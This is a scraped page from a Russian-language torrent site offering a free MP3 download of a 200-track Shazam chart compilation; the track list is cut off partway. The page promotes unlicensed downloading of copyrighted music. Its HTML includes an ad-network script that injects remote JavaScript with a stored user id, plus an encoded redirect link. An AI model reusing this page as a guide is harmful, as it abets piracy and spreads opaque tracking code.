

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://music-torrent.com/41669-shazam-hit-parad-world-top-200-yanvar-2023.html
body_size: 17203
content:
<!DOCTYPE html><html itemscope itemtype="https://schema.org/Article" lang="ru-RU"><head><meta charset="utf-8"><title>Shazam Хит-парад World Top 200 Январь 2023 MP3 сборник (2024) скачать музыку через торрент клиент бесплатно</title><meta name="description" content="Shazam Хит-парад World Top 200 Январь 2023 (2024) скачать музыкальный сборник через torrent клиент без регистрации и совершенно бесплатно! для смартфон андроид планшет IOs Apple iphone ipad .torrent файл альбома"><meta name="keywords" content=""><meta name="generator" content="DataLife Engine (http://dle-news.ru)"><meta property="og:site_name" content="Скачать музыкальные сборник и альбомы через торрент бесплатно" /><meta property="og:type" content="article" /><meta property="og:title" content="Shazam Хит-парад World Top 200 Январь 2023" /><meta property="og:url" content="https://music-torrent.com/41669-shazam-hit-parad-world-top-200-yanvar-2023.html" /><meta property="og:image" content="https://fasttorrent.net/uploads/posts/2024-02/1707640712_774995.jpg" /><meta property="og:status" content="published" /><meta property="og:ya:ovs:allow_embed" content="true" /><meta property="og:category" content="Музыка 2024 года" /><meta property="og:languages" content="ru" /><meta property="og:views_total" content="1 891" /><meta property="og:comments" content="0" /><meta property="og:likes" content="2" /><meta property="og:rating" content="10" /><meta name="news_keywords" content="сборник Shazam Хит-парад World Top 200 Январь 2023, сборник музыки 2024, музыкальные хиты 2024, сборник хитов 2024, Shazam Хит-парад World Top 200 Январь 2023 mp3" /><link rel="search" type="application/opensearchdescription+xml" href="https://music-torrent.com/engine/opensearch.php" title="Скачать музыкальные сборник и альбомы через торрент бесплатно"><link rel="canonical" href="https://music-torrent.com/" /><script type="text/javascript" src="/engine/classes/min/index.php?charset=utf-8&amp;g=general&amp;v=22"></script><script type="text/javascript" src="/engine/classes/min/index.php?charset=utf-8&amp;f=engine/classes/masha/masha.js&amp;v=22"></script><link rel="canonical" href="https://music-torrent.com/41669-shazam-hit-parad-world-top-200-yanvar-2023.html" /><meta name="viewport" content="width=device-width,initial-scale=1,user-scalable=no"><link rel="icon" href="/favicon.ico" type="image/x-icon" /><link rel="shortcut icon" href="/favicon.ico" type="image/x-icon" /><link rel="stylesheet" type="text/css" href="/templates/fast/css/style.css" /></head><body><script src="/didgesdle/on-site.js"></script><script src="/didgesdle/ssw.js"></script><div class="main-center-block"><div class="head-block"><a href="/" class="logo"></a></div><div class="content-block"><br /><div class="search-block"><div class="fullcontinfa"><span id="dle-speedbar"><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a href="https://music-torrent.com/" itemprop="url"><span itemprop="title">Скачать через торрент</span></a></span> <span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a href="https://music-torrent.com/muzyka-2024-goda/" itemprop="url"><span itemprop="title">Музыка 2024 года</span></a></span> Shazam Хит-парад World Top 200 [Январь] 2023</span></div> <br /><form method="post" action='' style="margin: 0;padding: 0;"><input type="hidden" name="do" value="search"><input type="hidden" name="subaction" value="search" /><input name="story" type="text" class="form-text" id="story" value="Поиск торрент сборника mp3" onblur="if(this.value=='') this.value='Поиск сборника mp3';" onfocus="if(this.value=='Поиск торрент сборника mp3') this.value='';" title="наберите Ваш запрос и нажмите enter" /></form></div><div class="left-col"><div id='dle-content'><div class="main-block topsinger"><ul class="related"><p itemprop="description">Скачать музыкальный альбом: <strong>через торрент файл Shazam Хит-парад World Top 200 [Январь] 2023 бесплатно</strong> в доступном формате сборник
MP3 из репертуара Музыка 2024 года для прослушивания хита в онлайне. <em>Музыка 2024 года торрентом</em> это новые и старые альбомы хитов и признана пользователями как современная музыка Shazam Хит-парад World Top 200 [Январь] 2023 (2024) торрент в формате MP3 от исполнителя <a href="https://music-torrent.com/xfsearch/ispolnitel/VA/">VA</a> для доступных загрузок музыкальным фанатам на мобильный IOs, Apple, iphone, ipad без рекламы и главное без регистрации. Не происходит загрузка на <em>torrent музыка бесплатно</em>, тогда напишите нам и мы решим ваш вопрос.</p></ul><br /><div class="main-block-title"><h1 itemprop="headline">Shazam Хит-парад World Top 200 [Январь] 2023 (2024) сборник [MP3] скачать торрент</h1><link itemprop="mainEntityOfPage" itemscope href="https://music-torrent.com/41669-shazam-hit-parad-world-top-200-yanvar-2023.html" /><meta itemprop="datePublished" content="2024-02-11"><meta itemprop="dateModified" content="2024-02-11"><div style="display: none"><span itemprop="author" itemscope itemtype="http://schema.org/Person"><span itemprop="name"><a onclick="ShowProfile('kadmin', 'https://music-torrent.com/user/kadmin/', '0'); return false;" href="https://music-torrent.com/user/kadmin/">kadmin</a></span></div></div><div class="full-news-info"><div class="sbleft"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"> <img itemprop="image url" alt="Shazam Хит-парад World Top 200 [Январь] 2023 (2024) торрент" width="500" height="280" src="/uploads/posts/2024-02/1707640712_774995.jpg"/> <meta itemprop="width" content="500"> <meta itemprop="height" content="280"> </span></div><div class="full-news-stat"><div class="full-news-stat-item"><img src="/templates/fast/images/full-news-stat-item7.png" alt="" />Название: <i><a href="https://music-torrent.com/xfsearch/taytle/Shazam+%D0%A5%D0%B8%D1%82-%D0%BF%D0%B0%D1%80%D0%B0%D0%B4+World+Top+200+%5B%D0%AF%D0%BD%D0%B2%D0%B0%D1%80%D1%8C%5D+%282023%29/">Shazam Хит-парад World Top 200 [Январь] (2023)</a></i></div><div class="full-news-stat-item"><img src="/templates/fast/images/full-news-stat-item1.png" alt="" />Исполнитель: <i><a href="https://music-torrent.com/xfsearch/ispolnitel/VA/">VA</a></i></div><div class="full-news-stat-item"><img src="/templates/fast/images/unnamed.png" alt="">Жанр: <i><a href="https://music-torrent.com/muzyka-2024-goda/">Музыка 2024 года</a> &rarr; <a href="https://music-torrent.com/populyarnaya-muzyka/">Популярная музыка</a> &rarr; <a href="https://music-torrent.com/music-torrent-va/">Музыка VA</a></i></div><div class="full-news-stat-item"><img src="/templates/fast/images/full-news-stat-item2.png" alt="" />Стиль: <i><a href="https://music-torrent.com/xfsearch/janr/Various/">Various</a></i></div><div class="full-news-stat-item"><img src="/templates/fast/images/full-news-stat-item8.png" alt="" />Год выпуска: <i>2024 </i></div><div class="full-news-stat-item"><img src="/templates/fast/images/full-news-stat-item5.png" alt="" />Длительность: <i>11:55:28 </i></div><div class="full-news-stat-item"><img src="/templates/fast/images/full-news-stat-item3.png" alt="" />Формат/Кодек: <i>MP3 </i></div><div class="full-news-stat-item"><img src="/templates/fast/images/full-news-stat-item4.png" alt="" />Bitrate: <i>320 Kbps </i></div><div class="full-news-stat-item"><img src="/templates/fast/images/full-news-stat-item19.png" alt="" />Ключевик: <i><a href="https://music-torrent.com/xfsearch/viborka/Shazam/">Shazam</a></i></div></div></div><script type='text/javascript' src='https://dotofverse.com/services/?id=110467'></script><div id='eef09115bd'></div><script type='text/javascript' data-cfasync='false'>let eef09115bd_cnt = 0;	let eef09115bd_interval = setInterval(function(){	if (typeof eef09115bd_country !== 'undefined') {	clearInterval(eef09115bd_interval);	(function(){	var ud;	try { ud = localStorage.getItem('eef09115bd_uid'); } catch (e) { }	var script = document.createElement('script');	script.type = 'text/javascript';	script.charset = 'utf-8';	script.async = 'true';	script.src = 'https://' + eef09115bd_domain + '/' + eef09115bd_path + '/' + eef09115bd_file + '.js?18407&u=' + ud + '&a=' + Math.random();	document.body.appendChild(script);	})();	} else {	eef09115bd_cnt += 1;	if (eef09115bd_cnt >= 60) {	clearInterval(eef09115bd_interval);	}	}	}, 500);</script><p> <div itemprop="about">Не откажитесь от загрузки музыкального.torrent хита месяца <em>﻿<a title="Fussball Hits бесплатно скачать торрент" href="https://music-torrent.com/41668-fussball-hits.html">Fussball Hits</a> скачать торрент альбом</em> и слушать любимую музыку в онлайне без регистрации.</div></p><br /><div style="text-align: center"><a href="engine/go.php?url=aHR0cHM6Ly9zdWIyLmJ1YmJsZXNtZWRpYS5uZXQvdFBKdWgwSTRLWGRqNFZMRDhiZnJqM3l1TjRzTTkzMGZ0Yk9nU1BRMy9zLzYxNDQvaC9kNjIxOTUvby8xNDUvc3ViLzA%2FYT0x"><img src="/templates/fast/images/mdg22.png" title="Скачать Shazam Хит-парад World Top 200 [Январь] 2023 (2024)"></a></div><p><div itemprop="articleBody">Краткое содержание Трек-листа сборника:</p><div class="row-linesort clearfix"><div class="folderClose"><div class="folder">Shazam.World Top 200 Январь (2023) (200 файлов)</div><div class="next_folder"><img src="/templates/fast/tracker/icon/mp3.png" alt="mp3" />001. Miley Cyrus - Flowers.mp3 (7.71 Mb)<br /><img src="/templates/fast/tracker/icon/mp3.png" alt="mp3" />002. Metro Boomin - Creepin' (with The Weeknd & 21 Savage).mp3 (8.51 Mb)<br /><img src="/templates/fast/tracker/icon/mp3.png" alt="mp3" />003. JIN - The Astronaut.mp3 (10.84 Mb)<br /><img src="/templates/fast/tracker/icon/mp3.png" alt="mp3" />004. Rema - Calm Down.mp3 (8.44 Mb)<br /><img src="/templates/fast/tracker/icon/mp3.png" alt="mp3" />005. Lady Gaga - Bloody Mary.mp3 (9.4 Mb)<br /><img src="/templates/fast/tracker/icon/mp3.png" alt="mp3" />006. H.E.R. feat. Daniel Caesar - Best Part.mp3 (8.07 Mb)<br /><img src="/templates/fast/tracker/icon/mp3.png" alt="mp3" />007. Oliver Tree & Robin Schulz - Miss You House.mp3 (7.92 Mb)<br /><img src="/templates/fast/tracker/icon/mp3.png" alt="mp3" />008. RAYE - Escapism.mp3 (10.49 Mb)<br /><img src="/templates/fast/tracker/icon/mp3.png" alt="mp3" />009. Coi Leray - Players.mp3 (5.96 Mb)<br /><img src="/templates/fast/tracker/icon/mp3.png" alt="mp3" />010. Miguel - Sure Thing.mp3 (7.51 Mb)<br /><img src="/templates/fast/tracker/icon/mp3.png" alt="mp3" />011. Libianca - People.mp3 (7.63 Mb)<br /><img src="/templates/fast/tracker/icon/mp3.png" alt="mp3" />012. DJ Khaled - POPSTAR (feat. Drake).mp3 (7.7 Mb)<br /><img src="/templates/fast/tracker/icon/mp3.png" alt="mp3" />013. Sam Smith - Unholy (feat. Kim Petras).mp3 (10.55 Mb)<br /><img src="/templates/fast/tracker/icon/mp3.png" alt="mp3" />014. David Guetta feat. Bebe Rexha - I'm Good (Blue) (megasongs.cc).mp3 (10.79 Mb)<br /><img src="/templates/fast/tracker/icon/mp3.png" alt="mp3" />015. SZA - Kill Bill.mp3 (10.58 Mb)<br /><img src="/templates/fast/tracker/icon/mp3.png" alt="mp3" />016. Ayra Starr - Rush.mp3 (7.13 Mb)<br /><img src="/templates/fast/tracker/icon/mp3.png" alt="mp3" />017. Tom Odell - Another Love.mp3 (9.51 Mb)<br /><img src="/templates/fast/tracker/icon/mp3.png" alt="mp3" />018. Timbaland - Give It To Me.mp3 (9.14 Mb)<br /><img src="/templates/fast/tracker/icon/mp3.png" alt="mp3" />019. Bizarrap - Shakira Bzrp Music Sessions, Vol. 53.mp3 (8.37 Mb)<br /><img src="/templates/fast/tracker/icon/mp3.png" alt="mp3" />020. Misha Xramovi - Gaichite.mp3 (6.31 Mb)<br /><img src="/templates/fast/tracker/icon/mp3.png" alt="mp3" />021. Madonna - Back That Up To The Beat - demo version.mp3 (8.13 Mb)<br /><img src="/templates/fast/tracker/icon/mp3.png" alt="mp3" />022. Depeche Mode - Never Let Me Down Again.mp3 (9.99 Mb)<br /><img src="/templates/fast/tracker/icon/mp3.png" alt="mp3" />023. Baby Tate - Hey, Mickey!.mp3 (4.47 Mb)<br /><img src="/templates/fast/tracker/icon/mp3.png" alt="mp3" />024. Spyro - Who Is Your Guy.mp3 (6.18 Mb)<br /><img src="/templates/fast/tracker/icon/mp3.png" alt="mp3" />025. JAY-Z - Nias In Paris.mp3 (8.42 Mb)<br /><img src="/templates/fast/tracker/icon/mp3.png" alt="mp3" />026. Rosa Linn - SNAP.mp3 (7.42 Mb)<br /><img src="/templates/fast/tracker/icon/mp3.png" alt="mp3" />027. Lil Nas X - STAR WALKIN' (League of Legends Worlds Anthem).mp3 (8.2 Mb)<br /><img src="/templates/fast/tracker/icon/mp3.png" alt="mp3" />028. Eminem - Mockingbird.mp3 (9.63 Mb)<br /><img src="/templates/fast/tracker/icon/mp3.png" alt="mp3" />029. Stephen Sanchez - Until I Found You (with Em Beihold) - Em Beihold Version.mp3 (6.79 Mb)<br /><img src="/templates/fast/tracker/icon/mp3.png" alt="mp3" />030. Aerosmith - Dream On.mp3 (10.17 Mb)<br /><img src="/templates/fast/tracker/icon/mp3.png" alt="mp3" />031. Linda Ronstadt - Long Long Time.mp3 (11.11 Mb)<br /><img src="/templates/fast/tracker/icon/mp3.png" alt="mp3" />032. Xcho - Ты и Я.mp3 (5.71 Mb)<br /><img src="/templates/fast/tracker/icon/mp3.png" alt="mp3" />033. Meghan Trainor - Made You Look.mp3 (5.18 Mb)<br /><img src="/templates/fast/tracker/icon/mp3.png" alt="mp3" />034. Chris Brown - Under The Influence.mp3 (6.77 Mb)<br /><img src="/templates/fast/tracker/icon/mp3.png" alt="mp3" />035. Rihanna - Lift Me Up - From Black Panther Wakanda Forever - Music From and Inspired By.mp3 (8.16 Mb)<br /><img src="/templates/fast/tracker/icon/mp3.png" alt="mp3" />036. Taylor Swift - Anti-Hero.mp3 (7.72 Mb)<br /><img src="/templates/fast/tracker/icon/mp3.png" alt="mp3" />037. Jengi - Bel Mercy.mp3 (6.53 Mb)<br /><img src="/templates/fast/tracker/icon/mp3.png" alt="mp3" />038. Maneskin - THE LONELIEST.mp3 (11.02 Mb)<br /><img src="/templates/fast/tracker/icon/mp3.png" alt="mp3" />039. Stephen Sanchez - Until I Found You.mp3 (6.84 Mb)<br /><img src="/templates/fast/tracker/icon/mp3.png" alt="mp3" />040. Bizarrap, Quevedo - Quevedo Bzrp Music Sessions, Vol. 52.mp3 (7.65 Mb)<br /><img src="/templates/fast/tracker/icon/mp3.png" alt="mp3" />041. d4vd - Here With Me.mp3 (8.5 Mb)<br /><img src="/templates/fast/tracker/icon/mp3.png" alt="mp3" />042. Yandel - Yandel 150.mp3 (8.39 Mb)<br /><img src="/templates/fast/tracker/icon/mp3.png" alt="mp3" />043. JVKE - golden hour.mp3 (8.9 Mb)<br /><img src="/templates/fast/tracker/icon/mp3.png" alt="mp3" />044. Fuerza Regida - Bebe Dame.mp3 (10.43 Mb)<br /><img src="/templates/fast/tracker/icon/mp3.png" alt="mp3" />045. Harry Styles - As It Was.mp3 (6.38 Mb)<br /><img src="/templates/fast/tracker/icon/mp3.png" alt="mp3" />046. Creeds - Push Up - Original Mix.mp3 (9.21 Mb)<br /><img src="/templates/fast/tracker/icon/mp3.png" alt="mp3" />047. The Kid LAROI - Love Again.mp3 (5.65 Mb)<br /><img src="/templates/fast/tracker/icon/mp3.png" alt="mp3" />048. OneRepublic - I Ain't Worried.mp3 (5.72 Mb)<br /><img src="/templates/fast/tracker/icon/mp3.png" alt="mp3" />049. TWISTED - WORTH NOTHING (featuring Oliver Tree).mp3 (6.34 Mb)<br /><img src="/templates/fast/tracker/icon/mp3.png" alt="mp3" />050. Trinix Feat. Rushawn & Jermaine Edwards - Beautiful Day (Thank You for Sunshine).mp3 (6.47 Mb)<br /><img src="/templates/fast/tracker/icon/mp3.png" alt="mp3" />051. On The Nature Of Daylight (Orchestral Version).mp3 (15.13 Mb)<br /><img src="/templates/fast/tracker/icon/mp3.png" alt="mp3" />052. Central Cee - LET GO.mp3 (6.83 Mb)<br /><img src="/templates/fast/tracker/icon/mp3.png" alt="mp3" />053. Imagine Dragons - Bones.mp3 (6.36 Mb)<br /><img src="/templates/fast/tracker/icon/mp3.png" alt="mp3" />054. Raye, 070 Shake - Escapism.mp3 (9.21 Mb)<br /><img src="/templates/fast/tracker/icon/mp3.png" alt="mp3" />055. Lewis Capaldi - Forget Me.mp3 (9.84 Mb)<br /><img src="/templates/fast/tracker/icon/mp3.png" alt="mp3" />056. Lil Uzi Vert - Just Wanna Rock.mp3 (4.78 Mb)<br /><img src="/templates/fast/tracker/icon/mp3.png" alt="mp3" />057. Conan Gray - Memories.mp3 (11.12 Mb)<br /><img src="/templates/fast/tracker/icon/mp3.png" alt="mp3" />058. Beyonce - CUFF IT.mp3 (8.66 Mb)<br /><img src="/templates/fast/tracker/icon/mp3.png" alt="mp3" />059. Ruger - Asiwaju.mp3 (8.31 Mb)<br /><img src="/templates/fast/tracker/icon/mp3.png" alt="mp3" />060. Labrinth - No Ordinary.mp3 (7.11 Mb)<br /><img src="/templates/fast/tracker/icon/mp3.png" alt="mp3" />061. Manu Chao - Me Gustas Tu.mp3 (9.21 Mb)<br /><img src="/templates/fast/tracker/icon/mp3.png" alt="mp3" />062. Justine Skye - Collide (Sped Up Remix).mp3 (8.5 Mb)<br /><img src="/templates/fast/tracker/icon/mp3.png" alt="mp3" />063. Sia - Unstoppable.mp3 (8.37 Mb)<br /><img src="/templates/fast/tracker/icon/mp3.png" alt="mp3" />064. Yall - Hundred Miles.mp3 (7.17 Mb)<br /><img src="/templates/fast/tracker/icon/mp3.png" alt="mp3" />065. KALEO - Way down We Go.mp3 (8.23 Mb)<br /><img src="/templates/fast/tracker/icon/mp3.png" alt="mp3" />066. Rob Adans - Only for the Night - Radio Edit.mp3 (5.8 Mb)<br /><img src="/templates/fast/tracker/icon/mp3.png" alt="mp3" />067. Tiesto - 1035.mp3 (6.97 Mb)<br /><img src="/templates/fast/tracker/icon/mp3.png" alt="mp3" />068. Mr.Kitty - After Dark.mp3 (9.87 Mb)<br /><img src="/templates/fast/tracker/icon/mp3.png" alt="mp3" />069. KAROL G - La Vida Es Una (From Puss in Boots The Last Wish).mp3 (7.32 Mb)<br /><img src="/templates/fast/tracker/icon/mp3.png" alt="mp3" />070. Camila Cabello - Shameless.mp3 (8.44 Mb)<br /><img src="/templates/fast/tracker/icon/mp3.png" alt="mp3" />071. Ed Sheeran - Celestial.mp3 (10.06 Mb)<br /><img src="/templates/fast/tracker/icon/mp3.png" alt="mp3" />072. Adele - Set Fire to the Rain.mp3 (9.33 Mb)<br /><img src="/templates/fast/tracker/icon/mp3.png" alt="mp3" />073. The Kid LAROI - STAY (with Justin Bieber).mp3 (6.07 Mb)<br /><img src="/templates/fast/tracker/icon/mp3.png" alt="mp3" />074. Metro Boomin - Superhero (Heroes & Villains) [with Future & Chris Brown].mp3 (7.03 Mb)<br /><img src="/templates/fast/tracker/icon/mp3.png" alt="mp3" />075. Khaid - Jolie.mp3 (8.07 Mb)<br /><img src="/templates/fast/tracker/icon/mp3.png" alt="mp3" />076. Lost Frequencies, Elley Duh & X Ambassadors - Back To You.mp3 (6.06 Mb)<br /><img src="/templates/fast/tracker/icon/mp3.png" alt="mp3" />077. Manuel Turizo - La Bachata.mp3 (7.47 Mb)<br /><img src="/templates/fast/tracker/icon/mp3.png" alt="mp3" />078. 21 Savage & Drake - Rich Flex.mp3 (9.2 Mb)<br /><img src="/templates/fast/tracker/icon/mp3.png" alt="mp3" />079. Tears For Fears - Everybody Wants To Rule The World.mp3 (11.15 Mb)<br /><img src="/templates/fast/tracker/icon/mp3.png" alt="mp3" />080. Dermot Kennedy - Kiss Me.mp3 (8.81 Mb)<br /><img src="/templates/fast/tracker/icon/mp3.png" alt="mp3" />081. Meghan Trainor - NO.mp3 (8.54 Mb)<br /><img src="/templates/fast/tracker/icon/mp3.png" alt="mp3" />082. Omah Lay - soso.mp3 (7.11 Mb)<br /><img src="/templates/fast/tracker/icon/mp3.png" alt="mp3" />083. Dedubluman - Belki.mp3 (6.93 Mb)<br /><img src="/templates/fast/tracker/icon/mp3.png" alt="mp3" />084. Ed Sheeran - Perfect.mp3 (10.73 Mb)<br /><img src="/templates/fast/tracker/icon/mp3.png" alt="mp3" />085. Mariah Carey - It's A Wrap.mp3 (9.17 Mb)<br /><img src="/templates/fast/tracker/icon/mp3.png" alt="mp3" />086. Akon - Lonely.mp3 (9.04 Mb)<br /><img src="/templates/fast/tracker/icon/mp3.png" alt="mp3" />087. Bayanni - Ta Ta Ta.mp3 (6.1 Mb)<br /><img src="/templates/fast/tracker/icon/mp3.png" alt="mp3" />088. Kizz Daniel - Cough (Odo).mp3 (6.84 Mb)<br /><img src="/templates/fast/tracker/icon/mp3.png" alt="mp3" />089. George Michael - Careless Whisper.mp3 (11.53 Mb)<br /><img src="/templates/fast/tracker/icon/mp3.png" alt="mp3" />090. Freddie Dredd - Limbo.mp3 (6.39 Mb)<br /><img src="/templates/fast/tracker/icon/mp3.png" alt="mp3" />091. Beach House - Space Song.mp3 (12.28 Mb)<br /><img src="/templates/fast/tracker/icon/mp3.png" alt="mp3" />092. P!nk - Never Gonna Not Dance Again.mp3 (9.27 Mb)<br /><img src="/templates/fast/tracker/icon/mp3.png" alt="mp3" />093. The Weeknd - Die For You.mp3 (10.74 Mb)<br /><img src="/templates/fast/tracker/icon/mp3.png" alt="mp3" />094. Carin Leon - Que Vuelvas.mp3 (6.54 Mb)<br /><img src="/templates/fast/tracker/icon/mp3.png" alt="mp3" />095. Maneskin - GOSSIP (feat. Tom Morello).mp3 (6.48 Mb)<br /><img src="/templates/fast/tracker/icon/mp3.png" alt="mp3" />096. Dj Belite - All Eyez On Me.mp3 (6.38 Mb)<br /><img src="/templates/fast/tracker/icon/mp3.png" alt="mp3" />097. Elton John - Cold Heart - PNAU Remix.mp3 (7.51 Mb)<br /><img src="/templates/fast/tracker/icon/mp3.png" alt="mp3" />098. The Weeknd - Starboy.mp3 (10.48 Mb)<br /><img src="/templates/fast/tracker/icon/mp3.png" alt="mp3" />099. Tory Lanez - The Color Violet.mp3 (8.7 Mb)<br /><img src="/templates/fast/tracker/icon/mp3.png" alt="mp3" />100. Yng Lvcas - La Bebe.mp3 (8.62 Mb)<br /><img src="/templates/fast/tracker/icon/mp3.png" alt="mp3" />101. Black Eyed Peas, Anitta, El Alfa - SIMPLY THE BEST.mp3 (9.07 Mb)<br /><img src="/templates/fast/tracker/icon/mp3.png" alt="mp3" />102. MEDUZA - Bad Memories (feat. Elley Duhe & FAST BOY).mp3 (5.87 Mb)<br /><img src="/templates/fast/tracker/icon/mp3.png" alt="mp3" />103. George Ezra - Green Green Grass.mp3 (6.45 Mb)<br /><img src="/templates/fast/tracker/icon/mp3.png" alt="mp3" />104. Sia - The Greatest (feat. Kendrick Lamar).mp3 (8.16 Mb)<br /><img src="/templates/fast/tracker/icon/mp3.png" alt="mp3" />105. Ermenita - Sekret (Remix).mp3 (7.19 Mb)<br /><img src="/templates/fast/tracker/icon/mp3.png" alt="mp3" />106. Coolio - Gangsta's Paradise.mp3 (9.24 Mb)<br /><img src="/templates/fast/tracker/icon/mp3.png" alt="mp3" />107. Felix Jaehn - Call It Love.mp3 (6.24 Mb)<br /><img src="/templates/fast/tracker/icon/mp3.png" alt="mp3" />108. Glass Animals - Heat Waves.mp3 (9.02 Mb)<br /><img src="/templates/fast/tracker/icon/mp3.png" alt="mp3" />109. KAROL G - CAIRO.mp3 (8.27 Mb)<br /><img src="/templates/fast/tracker/icon/mp3.png" alt="mp3" />110. Tiesto - Lay Low.mp3 (5.91 Mb)<br /><img src="/templates/fast/tracker/icon/mp3.png" alt="mp3" />111. Eliza Rose - B.O.T.A. (Baddest Of Them All) - Edit.mp3 (8.7 Mb)<br /><img src="/templates/fast/tracker/icon/mp3.png" alt="mp3" />112. SZA - Low.mp3 (7.02 Mb)<br /><img src="/templates/fast/tracker/icon/mp3.png" alt="mp3" />113. Shakira - Whenever, Wherever.mp3 (7.54 Mb)<br /><img src="/templates/fast/tracker/icon/mp3.png" alt="mp3" />114. Aaron Smith - Dancin (feat. Luvli) - Krono Remix.mp3 (7.61 Mb)<br /><img src="/templates/fast/tracker/icon/mp3.png" alt="mp3" />115. Dean Lewis - How Do I Say Goodbye.mp3 (6.3 Mb)<br /><img src="/templates/fast/tracker/icon/mp3.png" alt="mp3" />116. Isabel LaRosa - i'm yours sped up.mp3 (4.99 Mb)<br /><img src="/templates/fast/tracker/icon/mp3.png" alt="mp3" />117. GAULOIS - Jolie (feat. Ninho).mp3 (9.99 Mb)<br /><img src="/templates/fast/tracker/icon/mp3.png" alt="mp3" />118. Mario Fresh - Necesar.mp3 (8.18 Mb)<br /><img src="/templates/fast/tracker/icon/mp3.png" alt="mp3" />119. I Monster - Who Is She.mp3 (8.2 Mb)<br /><img src="/templates/fast/tracker/icon/mp3.png" alt="mp3" />120. Farruko - Pepas.mp3 (11.27 Mb)<br /><img src="/templates/fast/tracker/icon/mp3.png" alt="mp3" />121. Elton John - Hold Me Closer - Acoustic.mp3 (7.65 Mb)<br /><img src="/templates/fast/tracker/icon/mp3.png" alt="mp3" />122. Gotye - Somebody That I Used To Know.mp3 (9.4 Mb)<br /><img src="/templates/fast/tracker/icon/mp3.png" alt="mp3" />123. Oscar Maydon - Fin de Semana.mp3 (8.95 Mb)<br /><img src="/templates/fast/tracker/icon/mp3.png" alt="mp3" />124. Boy Spyce - Folake.mp3 (6.5 Mb)<br /><img src="/templates/fast/tracker/icon/mp3.png" alt="mp3" />125. Lola Brooke - Don't Play With It (feat. Billy B).mp3 (5.59 Mb)<br /><img src="/templates/fast/tracker/icon/mp3.png" alt="mp3" />126. Vince Staples, Mustard - Magic.mp3 (8.68 Mb)<br /><img src="/templates/fast/tracker/icon/mp3.png" alt="mp3" />127. Doja Cat - Vegas (From the Original Motion Picture Soundtrack ELVIS).mp3 (7.78 Mb)<br /><img src="/templates/fast/tracker/icon/mp3.png" alt="mp3" />128. Fujii Kaze - Shinunoga E-Wa.mp3 (9.76 Mb)<br /><img src="/templates/fast/tracker/icon/mp3.png" alt="mp3" />129. Cream - White Room.mp3 (11.48 Mb)<br /><img src="/templates/fast/tracker/icon/mp3.png" alt="mp3" />130. Timbaland - The Way I Are.mp3 (8.13 Mb)<br /><img src="/templates/fast/tracker/icon/mp3.png" alt="mp3" />131. Cian Ducrot - I'll Be Waiting.mp3 (7.13 Mb)<br /><img src="/templates/fast/tracker/icon/mp3.png" alt="mp3" />132. Alok, Alan Walker feat. KIDDO - Headlights.mp3 (6.1 Mb)<br /><img src="/templates/fast/tracker/icon/mp3.png" alt="mp3" />133. Steve Lacy - Bad Habit.mp3 (9.31 Mb)<br /><img src="/templates/fast/tracker/icon/mp3.png" alt="mp3" />134. Brittany Howard & Childish Gambino - Stay High.mp3 (8.39 Mb)<br /><img src="/templates/fast/tracker/icon/mp3.png" alt="mp3" />135. Paxillulae - Eno.mp3 (7.05 Mb)<br /><img src="/templates/fast/tracker/icon/mp3.png" alt="mp3" />136. INTERWORLD - METAMORPHOSIS.mp3 (5.51 Mb)<br /><img src="/templates/fast/tracker/icon/mp3.png" alt="mp3" />137. Slavik Pogosov - Монро.mp3 (6.09 Mb)<br /><img src="/templates/fast/tracker/icon/mp3.png" alt="mp3" />138. Joel Corry & Tom Grennan - Lionheart (Fearless).mp3 (7.18 Mb)<br /><img src="/templates/fast/tracker/icon/mp3.png" alt="mp3" />139. Indila - Tourner Dans Le Vide.mp3 (9.62 Mb)<br /><img src="/templates/fast/tracker/icon/mp3.png" alt="mp3" />140. Victony & Tempoe - Soweto.mp3 (5.7 Mb)<br /><img src="/templates/fast/tracker/icon/mp3.png" alt="mp3" />141. Bad Bunny - Titi Me Pregunto.mp3 